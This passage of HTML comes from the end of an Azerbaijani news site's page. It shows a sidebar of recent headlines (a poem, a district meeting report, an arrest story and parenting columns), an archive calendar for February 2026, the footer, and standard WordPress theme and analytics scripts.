                            <a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb"><img post-id="169144" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/30/tehran-letifov.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı"><img post-id="169196" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;"><img post-id="169138" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/29/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Fevral 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2026/01/">&laquo; Yan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



